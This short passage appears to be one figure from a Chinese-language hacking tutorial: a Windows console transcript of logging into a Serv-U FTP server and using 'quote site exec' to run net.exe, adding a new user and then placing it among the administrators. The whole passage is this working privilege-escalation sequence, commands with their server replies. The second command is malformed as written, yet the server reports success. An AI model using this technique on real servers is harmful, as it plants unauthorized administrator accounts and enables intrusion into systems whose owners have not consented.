 (C) 版权所有 1985-2000 Microsoft Corp.
C:\>ftp 127.0.0.1
Connected to 127.0.0.1.
220 Serv-U FTP Server v4.0 for WinSock ready...
User (127.0.0.1:(none)): zihuan
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> cd winnt
250 Directory changed to /c:/WINNT
ftp> cd system32
250 Directory changed to /c:/WINNT/system32
ftp> quote site exec net.exe user zihuan ziHUAN /add
200 EXEC command successful (TID=33).
ftp> quote site exec net.exe administrators zihuan /add
200 EXEC command successful (TID=33).
ftp>
图 10